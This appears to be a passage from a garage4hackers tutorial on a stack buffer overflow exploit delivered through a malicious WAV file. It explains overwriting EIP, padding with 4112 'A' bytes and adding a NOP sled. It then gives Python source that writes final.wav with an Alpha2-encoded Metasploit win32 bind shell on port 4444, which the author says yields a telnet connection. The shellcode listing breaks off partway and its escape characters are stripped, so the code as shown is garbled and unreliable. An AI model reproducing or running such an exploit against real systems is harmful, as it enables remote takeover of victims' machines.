 http://www.garage4hackers.com/



The address 76 B4 3A DC will be mentioned as xDC x3A xB4 x76 since we are passing it as a string to
EIP .

We will use win32 bind shell provided by metasploit encoded in alpha2 encoder

We will add some NOPS ( no operation bytes) before starting our shellcode because generally some
bytes at the starting are not interpreted by processor as command
so it could cause our exploit to fail . Adding Nops would increase the reliability of exploit .

And we get a telnet connection m/




[P.S] You will have to write your own exploit(modify EIP) as the addresses might differ .

Dont Try Post Mortem degubbing .. Debugger is not catching it ( Atleast in my computer)

P.S here's the source Code
handle=open("final.wav","a")
Crap="x41"*4112
Eip="xDCx3AxB4x76"
# win32_bind - EXITFUNC=seh LPORT=4444 Size=696 Encoder=Alpha2 http://metasploit.com
ShellCode=("xebx03x59xebx05xe8xf8xffxffxffx49x49x49x49x49x49"
"x49x49x49x37x49x49x49x49x49x49x49x49x51x5ax6ax43"
"x58x30x41x31x50x41x42x6bx41x41x53x32x41x42x41x32"
"x42x41x30x42x41x58x50x38x41x42x75x4ax49x79x6cx62"
"x4ax48x6bx70x4dx38x68x6cx39x4bx4fx79x6fx6bx4fx73"
"x50x4cx4bx72x4cx46x44x57x54x4ex6bx31x55x67x4cx4e"
"x6bx63x4cx34x45x62x58x46x61x48x6fx4ex6bx50x4fx44"
"x58x6cx4bx51x4fx45x70x44x41x6ax4bx70x49x6ex6bx35"



              http://www.garage4hackers.com/
 